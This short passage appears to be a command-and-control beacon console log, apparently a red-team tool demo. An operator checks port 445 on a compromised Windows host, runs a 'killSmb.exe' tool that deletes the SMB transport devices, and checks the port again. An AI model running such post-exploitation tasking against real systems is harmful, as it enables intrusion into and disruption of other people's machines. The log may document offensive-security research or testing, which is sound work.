 [02/24 14:17:32] beacon> shell netstat -ano | findstr 445
[02/24 14:17:32] [*] Tasked beacon to run: netstat -ano | findstr 445
[02/24 14:18:07] [+] host called home, sent: 73 bytes
[02/24 14:18:07] [*] Tasked beacon to list files in . (from File Browser)
[02/24 14:18:07] [+] received output:
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP [::]:445 [::]:0 LISTENING 4
[02/24 14:18:07] [+] host called home, sent: 19 bytes
[02/24 14:18:26] beacon> run C:\Users\evasion\Desktop\killSmb.exe
[02/24 14:18:26] [*] Tasked beacon to run: C:\Users\evasion\Desktop\killSmb.exe
[02/24 14:18:34] [+] host called home, sent: 54 bytes
[02/24 14:18:34] [+] received output:
start
Found Transport: \Device\NetbiosSmb
Deleted \Device\NetbiosSmb
Found Transport: \Device\NetBT_Tcpip_{2035AE91-734E-43A5-B67D-0AE87D10C4AD}
Total of 2 entries enumerated
end
[02/24 14:18:40] beacon> shell netstat -ano | findstr 445
[02/24 14:18:40] [*] Tasked beacon to run: netstat -ano | findstr 445
[02/24 14:18:40] [+] host called home, sent: 57 bytes